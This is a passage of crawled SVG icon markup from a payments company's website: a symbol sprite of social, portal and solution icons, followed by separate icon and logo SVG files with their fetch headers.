	c-0.26,0-0.517-0.039-0.766-0.099v2.593H3.012V7.383C2.763,7.44,2.505,7.481,2.246,7.481c-0.156,0-0.314-0.01-0.468-0.031
	C1.632,7.429,1.49,7.396,1.352,7.357v5.112c0,0.46,0.371,0.831,0.831,0.831h11.638c0.46,0,0.831-0.371,0.831-0.831V7.357
	c-0.14,0.042-0.281,0.075-0.426,0.094C14.068,7.471,13.912,7.481,13.753,7.481L13.753,7.481z"/> 
    </symbol>
    <symbol id="portal_merchant_mobile" viewBox="0 0 16 13.3">
        <path class="stblue1" d="M15.637,3.081L13.951,0.39C13.8,0.148,13.533,0,13.247,0H2.752C2.466,0,2.199,0.148,2.048,0.39L0.362,3.081
	c-0.87,1.39-0.099,3.322,1.527,3.543C2.007,6.64,2.126,6.648,2.246,6.648c0.769,0,1.45-0.338,1.917-0.86
	C4.63,6.31,5.313,6.648,6.08,6.648c0.769,0,1.45-0.338,1.917-0.86c0.468,0.522,1.151,0.86,1.917,0.86c0.769,0,1.45-0.338,1.917-0.86
	c0.47,0.522,1.151,0.86,1.917,0.86c0.122,0,0.239-0.008,0.356-0.023C15.735,6.406,16.51,4.473,15.637,3.081z M13.753,7.481
	c-0.26,0-0.517-0.039-0.766-0.099v2.593H3.012V7.383C2.763,7.44,2.505,7.481,2.246,7.481c-0.156,0-0.314-0.01-0.468-0.031
	C1.632,7.429,1.49,7.396,1.352,7.357v5.112c0,0.46,0.371,0.831,0.831,0.831h11.638c0.46,0,0.831-0.371,0.831-0.831V7.357
	c-0.14,0.042-0.281,0.075-0.426,0.094C14.068,7.471,13.912,7.481,13.753,7.481L13.753,7.481z"/> 
    </symbol>
    <symbol id="portal_partner" viewBox="0 0 16 16">
        <path class="st8" d="M8,9c2.484,0,4.5-2.016,4.5-4.5S10.484,0,8,0S3.5,2.016,3.5,4.5S5.516,9,8,9z M12,10h-1.722
	C9.584,10.319,8.812,10.5,8,10.5S6.419,10.319,5.722,10H4c-2.209,0-4,1.791-4,4v0.5C0,15.328,0.672,16,1.5,16h13
	c0.828,0,1.5-0.672,1.5-1.5V14C16,11.791,14.209,10,12,10z"/> 
    </symbol>
    <symbol id="portal_partnerr_mobile" viewBox="0 0 16 16">
        <path class="stblue" d="M8,9c2.484,0,4.5-2.016,4.5-4.5S10.484,0,8,0S3.5,2.016,3.5,4.5S5.516,9,8,9z M12,10h-1.722
	C9.584,10.319,8.812,10.5,8,10.5S6.419,10.319,5.722,10H4c-2.209,0-4,1.791-4,4v0.5C0,15.328,0.672,16,1.5,16h13
	c0.828,0,1.5-0.672,1.5-1.5V14C16,11.791,14.209,10,12,10z"/> 
    </symbol>
    <symbol id="scroll-to-top" viewBox="0 0 42 42">
        <g> <circle class="st9" cx="20.989" cy="21" r="21"/> </g> <g> <polygon class="st1" points="20.982,19.819 25.351,24.01 26.763,22.539 20.982,17.01 15.215,22.539 16.627,24.01 	"/> </g> 
    </symbol>
    <symbol id="search" viewBox="0 0 11 11.593">
        <path class="st10" d="M10.796,10.404L8.692,8.299c0.785-0.88,1.272-2.045,1.272-3.317C9.964,2.235,7.729,0,4.982,0S0,2.235,0,4.982
	s2.235,4.982,4.982,4.982c0.975,0,1.879-0.285,2.64-0.761l2.188,2.188c0.131,0.131,0.309,0.202,0.488,0.202
	c0.178,0,0.357-0.071,0.488-0.202C11.07,11.117,11.07,10.677,10.796,10.404z M1.391,4.982c0-1.974,1.605-3.591,3.591-3.591
	s3.579,1.617,3.579,3.591S6.956,8.573,4.982,8.573S1.391,6.968,1.391,4.982z"/> 
    </symbol>
    <symbol id="socail_youtube" viewBox="0 0 24 18">
        <path id="youtube-6" class="st11" d="M19.615,0.184c-3.604-0.246-11.631-0.245-15.23,0C0.488,0.45,0.029,2.804,0,9
	c0.029,6.185,0.484,8.549,4.385,8.816c3.6,0.245,11.626,0.246,15.23,0C23.512,17.55,23.971,15.196,24,9
	C23.971,2.815,23.516,0.451,19.615,0.184z M9,13V5l8,3.993L9,13z"/> 
    </symbol>
    <symbol id="social_email" viewBox="0 0 27 18">
        <g transform="translate(0,-952.36218)"> <g> <path class="st12" d="M2.077,952.362c-0.276,0-0.539,0.055-0.779,0.151l11.585,10.32c0.404,0.36,0.852,0.36,1.255,0l11.564-10.32
			c-0.24-0.097-0.503-0.151-0.779-0.151H2.077z M0.021,954.147C0.008,954.242,0,954.341,0,954.439v13.846
			c0,0.284,0.06,0.554,0.162,0.8l7.994-7.68L0.021,954.147L0.021,954.147z M26.978,954.147l-8.113,7.248l7.983,7.68
			c0.099-0.243,0.151-0.51,0.151-0.79v-13.846C27,954.341,26.991,954.242,26.978,954.147L26.978,954.147z M17.308,962.79
			l-1.785,1.601c-1.135,1.013-2.89,1.012-4.024,0l-1.785-1.59l-7.875,7.551c0.077,0.009,0.159,0.011,0.238,0.011h22.846
			c0.076,0,0.154-0.003,0.227-0.011L17.308,962.79z"/> </g> </g> 
    </symbol>
    <symbol id="social_facebook" viewBox="0 0 12 24">
        <path id="facebook-1" class="st13" d="M3,8H0v4h3v12h5V12h3.642L12,8H8c0,0,0-0.872,0-1.667C8,5.378,8.192,5,9.115,5
	C9.859,5,12,5,12,5V0c0,0-3.219,0-3.808,0C4.596,0,3,1.583,3,4.615C3,7.256,3,8,3,8z"/> 
    </symbol>
    <symbol id="social_instagram" viewBox="0 0 24 24">
        <g> <path class="st14" d="M12,2.162c3.204,0,3.584,0.012,4.849,0.07c1.17,0.053,1.805,0.249,2.228,0.413
		c0.56,0.218,0.96,0.478,1.38,0.898c0.42,0.42,0.68,0.82,0.898,1.38c0.164,0.423,0.36,1.058,0.413,2.228
		c0.058,1.265,0.07,1.645,0.07,4.849s-0.012,3.584-0.07,4.849c-0.053,1.17-0.249,1.805-0.413,2.228
		c-0.218,0.56-0.478,0.96-0.898,1.38c-0.42,0.42-0.82,0.68-1.38,0.898c-0.423,0.164-1.058,0.36-2.228,0.413
		c-1.265,0.058-1.645,0.07-4.849,0.07s-3.584-0.012-4.849-0.07c-1.17-0.053-1.805-0.249-2.228-0.413
		c-0.56-0.218-0.96-0.478-1.38-0.898c-0.42-0.42-0.68-0.82-0.898-1.38c-0.164-0.423-0.36-1.058-0.413-2.228
		c-0.058-1.265-0.07-1.645-0.07-4.849s0.012-3.584,0.07-4.849c0.053-1.17,0.249-1.805,0.413-2.228c0.218-0.56,0.478-0.96,0.898-1.38
		c0.42-0.42,0.82-0.68,1.38-0.898c0.423-0.164,1.058-0.36,2.228-0.413C8.416,2.174,8.796,2.162,12,2.162 M12,0
		C8.741,0,8.332,0.014,7.052,0.072C5.775,0.13,4.903,0.333,4.14,0.63C3.35,0.937,2.681,1.347,2.014,2.014
		C1.347,2.681,0.937,3.35,0.63,4.14c-0.297,0.763-0.5,1.636-0.558,2.913C0.014,8.332,0,8.741,0,12c0,3.259,0.014,3.668,0.072,4.948
		c0.058,1.277,0.261,2.15,0.558,2.913c0.307,0.789,0.717,1.458,1.384,2.125c0.667,0.667,1.336,1.077,2.125,1.384
		c0.763,0.297,1.636,0.5,2.913,0.558C8.332,23.986,8.741,24,12,24s3.668-0.014,4.948-0.072c1.277-0.058,2.15-0.261,2.913-0.558
		c0.789-0.307,1.458-0.717,2.125-1.384c0.667-0.667,1.077-1.336,1.384-2.125c0.297-0.763,0.5-1.636,0.558-2.913
		C23.986,15.668,24,15.259,24,12s-0.014-3.668-0.072-4.948c-0.058-1.277-0.261-2.15-0.558-2.913
		c-0.307-0.789-0.717-1.458-1.384-2.125C21.319,1.347,20.65,0.937,19.86,0.63c-0.763-0.297-1.636-0.5-2.913-0.558
		C15.668,0.014,15.259,0,12,0L12,0z"/> <path class="st14" d="M12,5.838c-3.403,0-6.162,2.759-6.162,6.162S8.597,18.162,12,18.162s6.162-2.759,6.162-6.162
		S15.403,5.838,12,5.838z M12,16c-2.209,0-4-1.791-4-4s1.791-4,4-4s4,1.791,4,4S14.209,16,12,16z"/> <circle class="st14" cx="18.406" cy="5.594" r="1.44"/> </g> 
    </symbol>
    <symbol id="social_linkedin" viewBox="0 0 24 23">
        <path id="linkedin-1" class="st15" d="M4.98,2.5C4.98,3.881,3.87,5,2.5,5C1.13,5,0.02,3.881,0.02,2.5C0.02,1.12,1.13,0,2.5,0
	C3.87,0,4.98,1.12,4.98,2.5z M5,7H0v16h5V7z M12.982,7H8.014v16h4.969c0,0,0-5.935,0-8.399c0-4.67,6.029-5.052,6.029,0
	c0,2.304,0,8.399,0,8.399H24c0,0,0-5.845,0-10.131c0-7.88-8.922-7.593-11.018-3.714V7z"/> 
    </symbol>
    <symbol id="social_twitter" viewBox="0 0 24 19.504">
        <path id="twitter-1" class="st16" d="M24,2.309c-0.883,0.392-1.832,0.656-2.828,0.775c1.017-0.609,1.798-1.574,2.165-2.724
	c-0.951,0.564-2.005,0.974-3.127,1.195C19.312,0.598,18.032,0,16.616,0c-3.179,0-5.515,2.966-4.797,6.045
	C7.727,5.84,4.1,3.88,1.671,0.901c-1.29,2.213-0.669,5.108,1.523,6.574c-0.807-0.026-1.566-0.247-2.23-0.616
	c-0.054,2.281,1.581,4.415,3.949,4.89c-0.693,0.188-1.452,0.232-2.224,0.084c0.626,1.956,2.444,3.379,4.6,3.42
	C5.22,16.875,2.612,17.6,0,17.292c2.179,1.397,4.768,2.212,7.548,2.212c9.142,0,14.307-7.721,13.995-14.646
	C22.505,4.163,23.34,3.296,24,2.309z"/> 
    </symbol>
    <symbol id="solution_all-in-one" viewBox="0 0 39 37.521">
        <g> <path class="st17" d="M39,18.145c0-1.62-0.213-3.227-0.635-4.774l-1.122,0.305c0.394,1.448,0.594,2.951,0.594,4.468
		c0,7.046-4.418,13.37-10.905,15.861l1.263-2.281l-1.017-0.563l-2.266,4.093l4.092,2.266l0.563-1.017l-2.42-1.34
		C34.189,32.556,39,25.745,39,18.145z"/> <path class="st17" d="M3.872,18.145c0-0.893,0.077-1.781,0.214-2.657l1.338,2.225l0.996-0.599l-2.411-4.009L0,15.516l0.599,0.996
		l2.373-1.427c-0.171,1.007-0.263,2.031-0.263,3.06c0,8.285,5.597,15.512,13.611,17.574l0.289-1.126
		C9.11,32.664,3.872,25.9,3.872,18.145z"/> <path class="st17" d="M28.944,4.998l0.02,1.162l4.678-0.084l-0.083-4.678L32.397,1.42l0.05,2.77C29.193,1.482,25.128,0,20.855,0
		c-4.882,0-9.461,1.911-12.896,5.38l0.826,0.818c3.215-3.247,7.501-5.036,12.07-5.036c3.93,0,7.672,1.338,10.69,3.789L28.944,4.998z
		"/> </g> 
    </symbol>
    <symbol id="solution_enterprise" viewBox="0 0 31 40.086">
        <g> <path class="st18" d="M19.278,9.969V4.641L0,0v40.086h11.721h0.581h5.354h7.409H31V9.969H19.278z M1.163,38.923V1.476l16.952,4.081
		v4.412h-6.394v28.954H1.163z M18.819,38.923v-7.501h5.083v7.501H18.819z M29.837,38.923h-4.772v-8.664h-7.409v8.664h-4.772V11.132
		h16.953V38.923z"/> <rect x="15.707" y="24.783" class="st18" width="11.278" height="1.163"/> <rect x="15.707" y="20.198" class="st18" width="11.278" height="1.163"/> <rect x="15.707" y="15.613" class="st18" width="11.278" height="1.163"/> <rect x="5.802" y="7.097" class="st18" width="1.163" height="5.066"/> <rect x="5.802" y="14.831" class="st18" width="1.163" height="5.066"/> <rect x="5.802" y="22.565" class="st18" width="1.163" height="5.067"/> <rect x="5.802" y="30.298" class="st18" width="1.163" height="5.066"/> </g> 
    </symbol>
    <symbol id="solution_hosted" viewBox="0 0 34 47.304">
        <g> <path class="st19" d="M25.13,12.565V8.13C25.13,3.647,21.483,0,17,0S8.87,3.647,8.87,8.13v4.435H0v34.739h34V12.565H25.13z
		 M10.348,8.13c0-3.668,2.984-6.652,6.652-6.652c3.668,0,6.652,2.984,6.652,6.652v4.435H10.348V8.13z M32.522,45.826H1.478V14.043
		H8.87v3.696h1.478v-3.696h13.304v3.696h1.478v-3.696h7.391V45.826z"/> <path class="st19" d="M22.87,30.389c-0.346-2.618-2.754-4.519-5.87-4.519c-2.728,0-5.06,2.233-5.763,4.495
		c-1.576,0.33-2.367,1.947-2.367,2.897c0,1.879,1.078,2.957,2.957,2.957h10.348c1.851,0,2.957-1.105,2.957-2.957
		C25.13,32.333,24.375,30.768,22.87,30.389z M22.174,34.739h-3.04h-7.308c-1.064,0-1.478-0.414-1.478-1.478
		c0-0.357,0.445-1.478,1.478-1.478h0.61l0.116-0.598c0.352-1.811,2.329-3.836,4.448-3.836c2.15,0,4.435,1.295,4.435,3.696v0.739
		h0.739c1.034,0,1.478,1.122,1.478,1.478C23.652,34.283,23.196,34.739,22.174,34.739z"/> </g> 
    </symbol>
    <symbol id="solution_mobile" viewBox="0 0 29 42.182">
        <g> <path class="st20" d="M0,0v42.182h29V0H0z M27.682,1.318v3.955H1.318V1.318H27.682z M27.682,6.591v26.364H1.318V6.591H27.682z
		 M1.318,40.864v-6.591h26.364v6.591H1.318z"/> <rect x="11.864" y="2.636" class="st20" width="5.273" height="1.318"/> <path class="st20" d="M14.5,35.591c-1.09,0-1.977,0.887-1.977,1.977s0.887,1.977,1.977,1.977s1.977-0.887,1.977-1.977
		S15.59,35.591,14.5,35.591z M14.5,38.227c-0.363,0-0.659-0.295-0.659-0.659c0-0.364,0.296-0.659,0.659-0.659
		s0.659,0.295,0.659,0.659C15.159,37.932,14.863,38.227,14.5,38.227z"/> </g> 
    </symbol>
    <symbol id="solution_semi-integrated" viewBox="0 0 30 39.494">
        <g> <path class="st21" d="M24.91,0H2.384C1.74,0,1.137,0.253,0.685,0.711C0.234,1.17-0.01,1.777,0,2.421l0.543,34.725
		c0.02,1.294,1.09,2.347,2.384,2.347h21.44c1.294,0,2.364-1.053,2.384-2.347l0.542-34.725c0.01-0.644-0.233-1.251-0.685-1.71
		C26.157,0.253,25.554,0,24.91,0z M25.554,37.128c-0.01,0.645-0.543,1.169-1.187,1.169H2.927c-0.645,0-1.177-0.524-1.187-1.169
		L1.197,2.403C1.192,2.082,1.313,1.779,1.538,1.551c0.225-0.228,0.525-0.354,0.846-0.354H24.91c0.321,0,0.621,0.126,0.846,0.354
		s0.346,0.531,0.341,0.851L25.554,37.128z"/> <path class="st21" d="M3.934,19.473h19.034V3.655H3.934V19.473z M5.131,4.851h16.641v13.425H5.131V4.851z"/> <polygon class="st21" points="5.131,22.192 3.934,22.192 3.934,25.481 8.446,25.481 8.446,24.284 5.131,24.284 	"/> <polygon class="st21" points="12.093,22.192 10.896,22.192 10.896,25.481 15.408,25.481 15.408,24.284 12.093,24.284 	"/> <polygon class="st21" points="19.055,22.192 17.858,22.192 17.858,25.481 22.37,25.481 22.37,24.284 19.055,24.284 	"/> <polygon class="st21" points="5.131,27.445 3.934,27.445 3.934,30.734 8.446,30.734 8.446,29.537 5.131,29.537 	"/> <polygon class="st21" points="12.093,27.445 10.896,27.445 10.896,30.734 15.408,30.734 15.408,29.537 12.093,29.537 	"/> <polygon class="st21" points="19.055,27.445 17.858,27.445 17.858,30.734 22.37,30.734 22.37,29.537 19.055,29.537 	"/> <polygon class="st21" points="5.131,32.698 3.934,32.698 3.934,35.986 8.446,35.986 8.446,34.79 5.131,34.79 	"/> <polygon class="st21" points="12.093,32.698 10.896,32.698 10.896,35.986 15.408,35.986 15.408,34.79 12.093,34.79 	"/> <polygon class="st21" points="19.055,32.698 17.858,32.698 17.858,35.986 22.37,35.986 22.37,34.79 19.055,34.79 	"/> <rect x="14.437" y="19.543" transform="matrix(0.0166 -0.9999 0.9999 0.0166 8.5365 48.962)" class="st21" width="29.441" height="1.197"/> </g> 
    </symbol>
    <symbol id="solutions_online" viewBox="0 0 43 28.219">
        <g> <path class="st22" d="M38.297,22.844V0H4.703v22.844H0v5.375h43v-5.375H38.297z M6.047,1.344h30.906v21.5H6.047V1.344z
		 M41.656,26.875H1.344v-2.688h3.359h33.594h3.359V26.875z"/> <rect x="20.156" y="2.688" class="st22" width="2.688" height="1.344"/> </g> 
    </symbol>
    <symbol id="solutions_programs-and-services" viewBox="0 0 37.419 35">
        <path class="st23" d="M25.445,18.678l-1.76,1.76l-2.435-2.435l4.434-4.361h2.106c2.944,0,6.452-1.374,6.452-7.918V4.801l-5.149,2.414
	l-1.782-1.838l2.253-5.189h-0.894c-0.001,0-0.001,0-0.002,0c-2.837,0-4.949,0.668-6.277,1.984c-1.088,1.079-1.64,2.57-1.64,4.431
	V8.71l-4.365,4.43L9.265,6.017l1.876-1.876L4.239,0L2.418,1.821l4.141,6.902l1.876-1.876l7.129,7.129L1.168,28.586L0,32.593
	l1.741,1.638l4.022-0.995l14.652-14.41l2.442,2.442l-1.759,1.759L33.07,35l4.349-4.348L25.445,18.678z M3.895,2.002L4.42,1.477
	l4.829,2.897L6.792,6.831L3.895,2.002z M5.169,32.174l-3.09,0.765l-0.752-0.708l0.884-3.032L21.926,9.19V6.604
	c0-1.537,0.435-2.747,1.293-3.598c0.964-0.956,2.491-1.499,4.547-1.619l-1.842,4.243l2.91,3.001l4.208-1.972
	c-0.238,3.856-2.001,5.81-5.251,5.81h-2.586L5.169,32.174z M22.755,23.027l2.69-2.69L35.76,30.652l-2.69,2.689L22.755,23.027z"/> 
    </symbol>
    <symbol id="testimonial_left" viewBox="0 0 70 58.754">
        <g> <path class="test0" d="M30.763,57.227V29.519c0-0.843-0.684-1.527-1.527-1.527H3.122l0.182-1.598
		C4.799,13.287,15.127,3.418,27.96,2.739V0C12.492,0.755,0,13.809,0,29.359v27.868c0,0.843,0.684,1.527,1.527,1.527h27.709
		C30.079,58.754,30.763,58.07,30.763,57.227z"/> <path class="test0" d="M68.473,27.992H42.359l0.182-1.598C44.036,13.287,54.365,3.418,67.197,2.739V0
		C51.73,0.755,39.238,13.809,39.238,29.359v27.868c0,0.843,0.684,1.527,1.527,1.527h27.708c0.843,0,1.527-0.684,1.527-1.527V29.519
		C70,28.675,69.316,27.992,68.473,27.992z"/> </g> 
    </symbol>
    <symbol id="testimonial_right" viewBox="0 0 70 58.754">
        <g> <path class="testr" d="M39.237,1.527v27.708c0,0.843,0.684,1.527,1.527,1.527h26.113l-0.182,1.598
		C65.201,45.467,54.873,55.337,42.04,56.015v2.739C57.508,57.999,70,44.945,70,29.395V1.527C70,0.684,69.316,0,68.473,0H40.764
		C39.921,0,39.237,0.684,39.237,1.527z"/> <path class="testr" d="M1.527,30.762h26.114l-0.182,1.598C25.964,45.467,15.635,55.337,2.803,56.015l0,2.739
		c15.468-0.755,27.959-13.809,27.959-29.359V1.527C30.762,0.684,30.078,0,29.235,0H1.527C0.684,0,0,0.684,0,1.527v27.708
		C0,30.079,0.684,30.762,1.527,30.762z"/> </g> 
    </symbol>
    <symbol id="thumbs-up" viewBox="0 0 16 16.02">
        <g> <path class="st24" d="M0,7.976v6.86c0,0.654,0.454,1.184,1.013,1.184h1.366c0.51,0,0.924-0.414,0.924-0.924V7.715
		c0-0.51-0.414-0.924-0.924-0.924H1.013C0.454,6.791,0,7.322,0,7.976z"/> <g> <path class="st24" d="M16,9.057c0-0.539-0.293-1.008-0.727-1.26c0.258-0.263,0.418-0.623,0.418-1.021
			c0-0.805-0.653-1.457-1.457-1.457H9.597l0.296-1.179C10.23,2.795,9.91,1.329,8.916,0.39C8.859,0.329,8.797,0.274,8.729,0.226
			C8.728,0.225,8.726,0.223,8.724,0.222l-0.001,0C8.525,0.082,8.284,0,8.023,0c-0.254,0-0.49,0.078-0.685,0.211
			C7.016,0.409,6.802,0.762,6.802,1.167V1.22v1.949L4.7,6.401C4.642,6.49,4.59,6.583,4.546,6.678
			C4.502,6.774,4.465,6.873,4.435,6.974c-0.06,0.202-0.091,0.412-0.091,0.625v4.562l0,0v1.612l0,0v0.597v0.706h1.354h5.836h1.19
			c0.805,0,1.457-0.653,1.457-1.457c0-0.312-0.099-0.6-0.265-0.836c0.718-0.091,1.274-0.702,1.274-1.445l0,0
			c0-0.326-0.109-0.627-0.29-0.87C15.532,10.308,16,9.738,16,9.057z"/> </g> </g> 
    </symbol>
    <symbol id="value_diversity" viewBox="0 0 47 41.24">
        <g> <path class="st25" d="M47,10.845L26.085,0l-2.798,5.595l-2.373-4.871L0,11.568l13.687,29.656l9.77-4.537l9.105,4.552L47,10.845z
		 M14.397,39.291L1.903,12.22L20.26,2.702l2.208,4.532L10.885,30.401l10.91,5.455L14.397,39.291z M12.836,29.751l13.89-27.78
		l18.358,9.519L31.885,39.276L12.836,29.751z"/> <path class="st25" d="M33.59,13.714l-9.407,4.276l0.855,10.267l9.406-4.276L33.59,13.714z M26.318,26.078l-0.599-7.188l6.594-2.997
		l0.599,7.187L26.318,26.078z"/> <rect x="26.683" y="3.894" transform="matrix(0.4472 -0.8944 0.8944 0.4472 11.0659 27.1486)" class="st25" width="1.626" height="1.455"/> <rect x="4.224" y="12.536" transform="matrix(0.8944 -0.4472 0.4472 0.8944 -5.4471 3.6236)" class="st25" width="1.455" height="1.626"/> <rect x="30.32" y="35.894" transform="matrix(0.4472 -0.8944 0.8944 0.4472 -15.5454 48.09)" class="st25" width="1.626" height="1.455"/> </g> 
    </symbol>
    <symbol id="value_integrity" viewBox="0 0 45 42.222">
        <path class="st26" d="M30.83,22.906l-2.083,2.083L16.54,12.782l8.33-8.33l-3.683-3.683l-0.478,0.342
	c-0.179,0.128-4.423,3.087-8.13-0.62L12.088,0L0,12.088l8.617,8.617l6.941-6.941l12.207,12.207l-2.082,2.082l14.17,14.169L45,37.076
	L30.83,22.906z M1.963,12.088L12.106,1.945c3.583,3.074,7.522,1.373,8.899,0.606l1.901,1.901L8.617,18.742L1.963,12.088z
	 M27.647,28.053l3.183-3.183l12.207,12.207l-3.183,3.183L27.647,28.053z"/> 
    </symbol>
    <symbol id="value_ownership" viewBox="0 0 40 40">
        <g> <path class="st27" d="M15.782,0H0v15.782L24.218,40L40,24.218L15.782,0z M1.242,15.267V1.242h14.025l22.976,22.976L24.218,38.244
		L1.242,15.267z"/> <path class="st27" d="M10.557,6.21c-2.397,0-4.347,1.95-4.347,4.347s1.95,4.347,4.347,4.347s4.347-1.95,4.347-4.347
		S12.954,6.21,10.557,6.21z M10.557,13.662c-1.712,0-3.105-1.393-3.105-3.105s1.393-3.105,3.105-3.105s3.105,1.393,3.105,3.105
		S12.269,13.662,10.557,13.662z"/> </g> 
    </symbol>
    <symbol id="value_service" viewBox="0 0 44 37.812">
        <path class="st28" d="M36.438,15.125H35.75v-3.438C35.75,11.571,35.593,0,22,0S8.25,11.571,8.25,11.688v3.438H7.562
	C3.393,15.125,0,18.518,0,22.688s3.393,7.562,7.562,7.562h2.062V17.875v-2.75v-3.438C9.625,11.267,9.766,1.375,22,1.375
	c12.196,0,12.374,9.893,12.375,10.312v3.438v0.688v13.75v0.688v2.285l-8.938,3.575v-2.422h-6.875v4.125h6.32l10.868-4.347V30.25
	h0.688c4.17,0,7.562-3.393,7.562-7.562S40.607,15.125,36.438,15.125z M8.25,28.875H7.562c-3.412,0-6.188-2.776-6.188-6.188
	S4.151,16.5,7.562,16.5H8.25v1.375V28.875z M19.938,36.438v-1.375h4.125v1.375H19.938z M36.438,28.875H35.75V16.5h0.688
	c3.412,0,6.188,2.776,6.188,6.188S39.849,28.875,36.438,28.875z"/> 
    </symbol>
    <symbol id="value_teamwork" viewBox="0 0 38 39.462">
        <path class="st29" d="M31.423,4.385V0H6.577v4.385H0v0.731c0,0.07,0.097,6.778,6.577,7.261v7.354c0,3.741,4.774,6.384,11.692,6.56V38
	h-8.038v1.462h17.538V38h-8.038V26.291c6.918-0.176,11.692-2.819,11.692-6.56v-7.354C37.903,11.894,38,5.186,38,5.115V4.385H31.423z
	 M1.522,5.846h5.055v5.079C2.632,10.568,1.727,7.332,1.522,5.846z M29.962,19.731c0,2.542-3.765,5.115-10.962,5.115
	S8.038,22.273,8.038,19.731V1.462h21.923V19.731z M31.423,10.926v-5.08h5.058C36.282,7.332,35.389,10.569,31.423,10.926z"/> 
    </symbol>
    <symbol id="who-we-serve" viewBox="0 0 61 50.098">
        <path class="st30" d="M58.287,28.311l-4.754-2.48c-0.478-0.249-0.976-0.439-1.481-0.601c1.873-1.327,3.144-3.854,3.144-6.752
	c0-5.196-3.169-7.047-6.134-7.047c-2.965,0-6.134,1.851-6.134,7.047c0,2.928,1.295,5.481,3.2,6.796
	c-0.455,0.154-0.905,0.331-1.338,0.557l-2.908,1.517l-4.427-2.308c-0.432-0.226-0.88-0.424-1.332-0.608v-3.003
	c2.418-2.285,3.996-5.94,3.996-10.064C40.118,5.871,37.536,0,30.29,0c-4.751,0-9.828,2.986-9.828,11.364
	c0,4.124,1.577,7.778,3.995,10.063v3.033c-0.428,0.176-0.851,0.365-1.259,0.578l-4.253,2.218l-2.734-1.426
	c-0.478-0.249-0.976-0.439-1.48-0.601c1.873-1.327,3.144-3.854,3.144-6.752c0-5.196-3.169-7.047-6.134-7.047
	c-2.965,0-6.134,1.851-6.134,7.047c0,2.928,1.295,5.481,3.2,6.796c-0.455,0.154-0.905,0.332-1.338,0.557l-4.755,2.48
	C1.04,29.183,0,30.898,0,32.787v4.155l0.321,0.217c0.137,0.092,3.315,2.174,10.573,2.345v5.96l0.286,0.219
	c0.235,0.18,5.913,4.415,19.147,4.415s18.912-4.234,19.147-4.415l0.286-0.219V39.51c7.504-0.112,10.782-2.258,10.921-2.352
	L61,36.941v-4.155C61,30.898,59.96,29.183,58.287,28.311z M44.386,18.477c0-3.499,1.747-5.588,4.675-5.588
	c2.971,0,4.675,2.037,4.675,5.588c0,3.464-2.097,6.282-4.675,6.282C46.483,24.76,44.386,21.941,44.386,18.477z M30.29,1.459
	c4.657,0,7.641,2.93,8.248,7.936c-2.352-2.007-5.316-2.689-5.468-2.723l-0.257-0.057l-0.234,0.12
	c-0.056,0.028-5.362,2.719-10.569,2.98C22.527,4.516,25.534,1.459,30.29,1.459z M21.921,11.364c0-0.063,0.005-0.122,0.006-0.184
	c4.977-0.204,9.9-2.454,11.068-3.023c0.872,0.239,3.901,1.206,5.655,3.448c-0.098,5.995-3.806,10.833-8.36,10.833
	C25.675,22.439,21.921,17.471,21.921,11.364z M30.29,23.898c1.572,0,3.054-0.485,4.373-1.326v2.601c0,2.411-1.962,4.373-4.373,4.373
	c-2.412,0-4.374-1.962-4.374-4.373v-2.601C27.235,23.412,28.717,23.898,30.29,23.898z M7.065,18.477
	c0-3.499,1.748-5.588,4.675-5.588c2.971,0,4.675,2.037,4.675,5.588c0,3.464-2.097,6.282-4.675,6.282
	C9.162,24.76,7.065,21.941,7.065,18.477z M1.459,36.131v-3.345c0-1.343,0.739-2.562,1.929-3.182l4.755-2.48
	c2.314-1.209,5.078-1.209,7.393,0l1.831,0.955l-2.173,1.133c-2.653,1.384-4.301,4.102-4.301,7.094v1.742
	C5.382,37.912,2.389,36.615,1.459,36.131z M48.3,44.719c-1.272,0.815-6.847,3.919-17.974,3.919c-11.078,0-16.695-3.109-17.974-3.922
	v-8.411c0-2.446,1.347-4.669,3.516-5.8l8.005-4.174c0.213-0.111,0.432-0.215,0.652-0.315c0.411,2.816,2.836,4.988,5.765,4.988
	c2.939,0,5.371-2.188,5.769-5.02c0.243,0.11,0.485,0.224,0.721,0.348l8.003,4.174c2.169,1.131,3.517,3.354,3.517,5.8V44.719z
	 M59.541,36.131c-0.953,0.496-4.054,1.832-9.782,1.922v-1.747c0-2.992-1.648-5.71-4.301-7.094l-1.999-1.042l2.006-1.046
	c2.314-1.208,5.078-1.208,7.392,0l4.755,2.48c1.19,0.62,1.929,1.839,1.929,3.182V36.131z"/> 
    </symbol></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/uploads/2019/11/socail_youtube.svg
body_size: 482
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 18" style="enable-background:new 0 0 24 18;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#0140BE;}
</style>
<path id="youtube-6" class="st0" d="M19.615,0.184c-3.604-0.246-11.631-0.245-15.23,0C0.488,0.45,0.029,2.804,0,9
	c0.029,6.185,0.484,8.549,4.385,8.816c3.6,0.245,11.626,0.246,15.23,0C23.512,17.55,23.971,15.196,24,9
	C23.971,2.815,23.516,0.451,19.615,0.184z M9,13V5l8,3.993L9,13z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.evopayments.us/wp-content/uploads/2025/12/logo-evo-black-stacked.svg
body_size: 8155
content:
<svg fill="none" height="133" viewBox="0 0 339 133" width="339" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><clipPath id="a"><path d="m0 0h169v105h-169z"/></clipPath><clipPath id="b"><path d="m0 109h339v23.463h-339z"/></clipPath><g fill="#000"><g clip-path="url(#a)"><path d="m47.9161 63.7798h-28.9654v-21.826h17.4064l-6.1874-11.559h-11.219v-17.4064h37.2606v-11.76294h-56.1628991v74.38534h54.1230991z"/><path d="m86.808 104.78 40.932-74.3853h-19.99l-26.4495 49.4315-25.0898-49.4315h-20.6701l39.5044 74.3853z"/><path d="m121.282.136597c-27.2658 0-46.848 15.706603-46.848 38.280503 0 10.3351 3.1957 19.3103 9.7911 25.9057l10.335-19.3102c-.4079-2.1079-.5439-4.2837-.5439-6.5955 0-15.8425 9.6548-26.9255 27.3338-26.9255 17.678 0 27.333 9.5191 27.333 26.9255 0 16.5225-12.239 26.9256-27.333 26.9256-2.516 0-4.896-.204-7.072-.6119l-6.051 11.015c4.012.6799 8.363 1.0199 13.123 1.0199 25.905 0 46.847-12.9188 46.847-38.2806 